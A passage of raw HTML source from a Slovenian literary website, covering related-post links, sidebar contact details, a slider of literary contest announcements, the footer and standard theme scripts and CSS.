                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/cestitke-ventilatorju-besed-za-17-let/" rel="bookmark" class="td-image-wrap" title="Čestitke Ventilatorju besed za 17 let!"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilatorju-besed-za-sedemnajst-let-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilatorju-besed-za-sedemnajst-let-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilatorju-besed-za-sedemnajst-let-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čestitke Ventilatorju besed za 17 let!" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/cestitke-ventilatorju-besed-za-17-let/" rel="bookmark" title="Čestitke Ventilatorju besed za 17 let!">Čestitke Ventilatorju besed za 17 let!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/naj-lepa-misel-obarva-dan/" rel="bookmark" class="td-image-wrap" title="Naj lepa misel obarva dan"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2026/01/dragoceno-zivljenje-lepe-misli-dr-0-1-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2026/01/dragoceno-zivljenje-lepe-misli-dr-0-1-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2026/01/dragoceno-zivljenje-lepe-misli-dr-0-1-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Naj lepa misel obarva dan" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/naj-lepa-misel-obarva-dan/" rel="bookmark" title="Naj lepa misel obarva dan">Naj lepa misel obarva dan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a43f1c7d79" data-td_block_id="td_uid_3_697a43f1c7d79"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a43f1c7d79" data-td_block_id="td_uid_3_697a43f1c7d79"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img decoding="async" class="wp-image-42688 size-full lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/382;" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="42342e232629230234272c362b2e23362d3020273127266c212d2f">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_697a43f1e25d7_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_697a43f1e25d7" >
<style>
/* custom css */
.td_uid_6_697a43f1e25d7_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_697a43f1e25d7_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_697a43f1e25d7_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_697a43f1e25d7_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_697a43f1e25d7_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_697a43f1e25d7_rand .td-post-date,
				.td_uid_6_697a43f1e25d7_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_697a43f1e25d7_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_697a43f1e25d7_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="937a957ee3e55b95d15cf476-text/javascript">var block_td_uid_6_697a43f1e25d7 = new tdBlock();
block_td_uid_6_697a43f1e25d7.id = "td_uid_6_697a43f1e25d7";
block_td_uid_6_697a43f1e25d7.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_697a43f1e25d7_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_697a43f1e25d7_rand","tdc_css_class_style":"td_uid_6_697a43f1e25d7_rand_style"}';
block_td_uid_6_697a43f1e25d7.td_column_number = "1";
block_td_uid_6_697a43f1e25d7.block_type = "td_block_slide";
block_td_uid_6_697a43f1e25d7.post_count = "5";
block_td_uid_6_697a43f1e25d7.found_posts = "404";
block_td_uid_6_697a43f1e25d7.header_color = "";
block_td_uid_6_697a43f1e25d7.ajax_pagination_infinite_stop = "";
block_td_uid_6_697a43f1e25d7.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_697a43f1e25d7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_697a43f1e25d7 class="td_block_inner"><div id="td_uid_7_697a43f1e8826" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_697a43f1e8826_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_697a43f1e9421 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_697a43f1e9421 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697a43f1e8826_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_697a43f1e9f62 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_697a43f1e9f62 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697a43f1e8826_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_697a43f1ea9b5 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_697a43f1ea9b5 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697a43f1e8826_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_697a43f1eb6d8 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_697a43f1eb6d8 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697a43f1e8826_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_697a43f1ebed5 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_697a43f1ebed5 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="937a957ee3e55b95d15cf476-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697a43f1ed7ad
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="937a957ee3e55b95d15cf476-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="937a957ee3e55b95d15cf476-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_697a43f1e8826").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_697a43f1e8826 .prevButton"),
        navNextSelector: jQuery("#td_uid_7_697a43f1e8826 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #5a9fd0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
